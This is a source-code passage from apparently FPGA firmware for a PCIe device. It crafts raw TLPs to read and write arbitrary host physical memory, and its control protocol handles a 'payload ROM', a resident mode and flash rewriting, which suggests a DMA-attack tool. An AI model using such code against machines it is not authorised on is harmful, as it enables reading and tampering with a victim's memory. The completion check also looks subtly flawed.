125 | u32 *tlp_tx = (u32 *)m_buff_tx, *tlp_rx = (u32 *)m_buff_rx;
126 |
127 | if (addr % sizeof(u32) != 0)
128 | {
129 | xil_printf("mem_read() ERROR: address is not aligned\n");
130 | return XST_FAILURE;
131 | }
132 |
133 | while (ptr < size)
134 | {
135 | // construct memory read TLP
136 | tlp_tx[0] = (TLP_TYPE_MRd64 << 24) | 1; // TLP type and data size
137 | tlp_tx[1] = (m_dev_id << 16) | 0xff; // requester ID and byte enable flags
138 | tlp_tx[2] = (u32)(addr >> 32); // high dword of physical memory address
139 | tlp_tx[3] = (u32)(addr & 0xffffffff); // low dword of physical memory address
140 |
141 | // send request
142 | if (tlp_send(NULL, sizeof(u32) * 4) != XST_SUCCESS)
143 | {
144 | return XST_FAILURE;
145 | }
146 |
147 | // receive reply
148 | if (tlp_recv(NULL, &tlp_size) != XST_SUCCESS)
149 | {
150 | return XST_FAILURE;
151 | }
152 |
153 | // check for the valid completion TLP
154 | if (tlp_size != 4 && (tlp_rx[0] >> 24) != TLP_TYPE_CplD)
155 | {
156 | return XST_FAILURE;
157 | }
158 |
159 | // get completion data
160 | u8 *data = (u8 *)&tlp_rx[3];
161 |
162 | // swap endianess
163 | u32 val = data[3] | (data[2] << 8) | (data[1] << 16) | (data[0] << 24);
164 |
165 | // copy data to the output buffer
166 | memcpy(buff + ptr, &val, MIN(sizeof(u32), size - ptr));
167 |
168 | addr += sizeof(u32);
169 | ptr += sizeof(u32);
170 | }
171 |
172 | return XST_SUCCESS;
173 | }
174 |
175 | int mem_write(u64 addr, u8 *buff, u32 size)
176 | {
177 | u32 ptr = 0;
178 | u32 *tlp_tx = (u32 *)m_buff_tx;
179 |
180 | if (addr % sizeof(u32) != 0)
181 | {
182 | xil_printf("mem_read() ERROR: address is not aligned\n");
183 | return XST_FAILURE;
184 | }
185 |
186 | if (size % sizeof(u32) != 0)
187 | {
188 | xil_printf("mem_read() ERROR: size is not aligned\n");
189 | return XST_FAILURE;
190 | }
191 |
192 | while (ptr < size)
193 | {
194 | // get data to write
195 | u8 *data = buff + ptr;
196 |
197 | // swap endianess
198 | u32 val = data[3] | (data[2] << 8) | (data[1] << 16) | (data[0] << 24);
199 |
200 | // construct memory write TLP
201 | tlp_tx[0] = (TLP_TYPE_MWr64 << 24) | 1; // TLP type and data size
202 | tlp_tx[1] = (m_dev_id << 16) | 0xff; // requester ID and byte enable flags
203 | tlp_tx[2] = (u32)(addr >> 32); // high dword of physical memory address
204 | tlp_tx[3] = (u32)(addr & 0xffffffff); // low dword of physical memory address
205 | tlp_tx[4] = val; // data
206 |
207 | // send request
208 | if (tlp_send(NULL, sizeof(u32) * 5) != XST_SUCCESS)
209 | {
210 | return XST_FAILURE;
211 | }
212 |
213 | addr += sizeof(u32);
214 | ptr += sizeof(u32);
215 | }
216 |
217 | return XST_SUCCESS;
218 | }
219 |
--------------------------------------------------------------------------------
/software/application/src/pcie_tlp.h:
--------------------------------------------------------------------------------
1 | #ifndef __PCIE_TLP_H_
2 | #define __PCIE_TLP_H_
3 |
4 | #define TLP_3_NO_DATA 0
5 | #define TLP_4_NO_DATA 1
6 | #define TLP_3_DATA 2
7 | #define TLP_4_DATA 3
8 |
9 | #define TLP_TYPE_MRd32 0x00
10 | #define TLP_TYPE_MRd64 0x20
11 | #define TLP_TYPE_MRdLk32 0x01
12 | #define TLP_TYPE_MRdLk64 0x21
13 | #define TLP_TYPE_MWr32 0x40
14 | #define TLP_TYPE_MWr64 0x60
15 | #define TLP_TYPE_IORd 0x02
16 | #define TLP_TYPE_IOWr 0x42
17 | #define TLP_TYPE_CfgRd0 0x04
18 | #define TLP_TYPE_CfgRd1 0x05
19 | #define TLP_TYPE_CfgWr0 0x44
20 | #define TLP_TYPE_CfgWr1 0x45
21 | #define TLP_TYPE_Cpl 0x0A
22 | #define TLP_TYPE_CplD 0x4A
23 | #define TLP_TYPE_CplLk 0x0B
24 | #define TLP_TYPE_CplLkD 0x4B
25 |
26 | int tlp_size(u8 *data);
27 |
28 | int tlp_recv(u8 *buff, u32 *ret_size);
29 | int tlp_send(u8 *buff, u32 size);
30 |
31 | int mem_read(u64 addr, u8 *buff, u32 size);
32 | int mem_write(u64 addr, u8 *buff, u32 size);
33 |
34 | #endif
35 |
--------------------------------------------------------------------------------
/software/application/src/platform.c:
--------------------------------------------------------------------------------
1 | #include
2 | #include
3 |
4 | #include "platform_config.h"
5 |
6 | void enable_caches(void)
7 | {
8 |
9 | #if (XPAR_MICROBLAZE_USE_ICACHE != 0)
10 |
11 | Xil_ICacheEnable();
12 |
13 | #endif
14 |
15 | #if (XPAR_MICROBLAZE_USE_DCACHE != 0)
16 |
17 | Xil_DCacheEnable();
18 |
19 | #endif
20 |
21 | }
22 |
23 | void disable_caches(void)
24 | {
25 |
26 | #if (XPAR_MICROBLAZE_USE_DCACHE != 0)
27 |
28 | Xil_DCacheDisable();
29 |
30 | #endif
31 |
32 | #if (XPAR_MICROBLAZE_USE_ICACHE != 0)
33 |
34 | Xil_ICacheDisable();
35 |
36 | #endif
37 |
38 | }
39 |
40 | void init_uart(void)
41 | {
42 | // bootrom/BSP configures PS7/PSU UART to 115200 bps
43 | }
44 |
45 | void init_platform(void)
46 | {
47 | enable_caches();
48 |
49 | init_uart();
50 | }
51 |
52 | void cleanup_platform(void)
53 | {
54 | disable_caches();
55 | }
56 |
--------------------------------------------------------------------------------
/software/application/src/platform.h:
--------------------------------------------------------------------------------
1 | #ifndef __PLATFORM_H_
2 | #define __PLATFORM_H_
3 |
4 | #include "platform_config.h"
5 |
6 | void init_platform();
7 | void cleanup_platform();
8 |
9 | #endif
10 |
--------------------------------------------------------------------------------
/software/application/src/platform_config.h:
--------------------------------------------------------------------------------
1 | #ifndef __PLATFORM_CONFIG_H_
2 | #define __PLATFORM_CONFIG_H_
3 |
4 | #define USE_ROM
5 |
6 | // device identifiers
7 | #define DEVICE_ID_UART XPAR_AXI_UARTLITE_0_DEVICE_ID
8 | #define DEVICE_ID_GPIO XPAR_AXI_GPIO_0_DEVICE_ID
9 | #define DEVICE_ID_INTC XPAR_MICROBLAZE_0_AXI_INTC_DEVICE_ID
10 | #define DEVICE_ID_AXI_DMA XPAR_AXI_DMA_0_DEVICE_ID
11 | #define DEVICE_ID_SPI XPAR_AXI_QUAD_SPI_0_DEVICE_ID
12 |
13 | // interrupt vectors
14 | #define VEC_ID_AXI_DMA_MM2S XPAR_INTC_0_AXIDMA_0_MM2S_INTROUT_VEC_ID
15 | #define VEC_ID_AXI_DMA_S2MM XPAR_INTC_0_AXIDMA_0_S2MM_INTROUT_VEC_ID
16 | #define VEC_ID_SPI XPAR_INTC_0_SPI_0_VEC_ID
17 |
18 | // DMA buffer base address
19 | #define DMA_BUFF_ADDR XPAR_AXI_BRAM_CTRL_0_S_AXI_BASEADDR
20 |
21 | // TLP receive timeout
22 | #define TLP_READ_TIMEOUT 1000000
23 |
24 | // address and size of the payload ROM on the SPI flash
25 | #define ROM_SPI_ADDR 0x150000
26 | #define ROM_SPI_SIZE 0x2b0000
27 |
28 | // address and size of the FPGA bitstream on the SPI flash
29 | #define BIT_SPI_ADDR 0
30 | #define BIT_SPI_SIZE 0x150000
31 |
32 | #endif
33 |
--------------------------------------------------------------------------------
/software/application/src/protocol.h:
--------------------------------------------------------------------------------
1 | #ifndef __PROTOCOL_H_
2 | #define __PROTOCOL_H_
3 |
4 | #define PROT_CTL_PING 0
5 | #define PROT_CTL_RESET 1
6 | #define PROT_CTL_STATUS 2
7 | #define PROT_CTL_TLP_SEND 3
8 | #define PROT_CTL_TLP_RECV 4
9 | #define PROT_CTL_SUCCESS 5
10 | #define PROT_CTL_ERROR_FAILED 6
11 | #define PROT_CTL_ERROR_TIMEOUT 7
12 | #define PROT_CTL_CONFIG 8
13 | #define PROT_CTL_TEST 9
14 | #define PROT_CTL_RESIDENT_ON 10
15 | #define PROT_CTL_RESIDENT_OFF 11
16 | #define PROT_CTL_ROM_WRITE 12
17 | #define PROT_CTL_ROM_ERASE 13
18 | #define PROT_CTL_ROM_LOG_ON 14
19 | #define PROT_CTL_ROM_LOG_OFF 15
20 | #define PROT_CTL_ROM_SIZE 16
21 |
22 | /* used only by this particular design */
23 | #define PROT_CTL_BIT_WRITE 0xfe
24 | #define PROT_CTL_BIT_ERASE 0xff
25 |
26 | typedef struct _PROT_CTL
27 | {
28 | u8 code; // see PROT_CTL_*
29 | u8 size;
30 | u8 data[];
31 |
32 | } __attribute__((packed)) PROT_CTL;
33 |
34 | typedef struct _PROT_CTL_ROM
35 | {
36 | u32 offset;
37 | u8 data[];
38 |
39 | } __attribute__((packed)) PROT_CTL_ROM;
40 |
41 | #define PROT_MAX_PACKET_SIZE 0x100
42 |
43 | #endif
44 |
--------------------------------------------------------------------------------